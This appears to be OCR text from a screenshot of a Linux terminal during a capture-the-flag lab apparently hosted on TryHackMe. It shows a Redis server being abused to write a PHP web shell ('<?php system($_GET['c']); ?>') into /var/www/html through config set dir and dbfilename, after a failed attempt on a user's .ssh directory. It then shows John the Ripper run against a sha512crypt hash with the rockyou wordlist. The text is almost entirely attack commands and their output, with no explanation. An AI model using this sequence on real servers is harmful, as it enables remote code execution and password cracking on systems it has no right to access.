 Activities
Terminal
Sep 10 16:26
arrow@ideapad: ~/thm/res
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
arrow@ideapad: ~/tools/reverse-shells
used_cpu_sys:0.256000
used_cpu_user:0.292000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
10.10.35.220:6379>
10.10.35.220:6379> config set dir /home/vianka/.ssh
(error) ERR Changing directory: No such file or directory
10.10.35.220:6379> config set dir /var/www/html
OK
10.10.35.220:6379> config set dbfilename "shell.php"
OK
10.10.35.220:6379> set test "<?php system($_GET['c']); ?>"
OK
10.10.35.220:6379> save
OK
10.10.35.220:6379> exit
arrow@ideapad:~/thm/res$ nano hash
arrow@ideapad:~/thm/res$ rm hash
arrow@ideapad:~/thm/res$ nano hash
arrow@ideapad:~/thm/res$
arrow@ideapad:~/thm/res$ ~/tools/john/run/john -w=/home/arrow/tools/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
No password hashes left to crack (see FAQ)
arrow@ideapad:~/thm/res$ rm ~/tools/john/run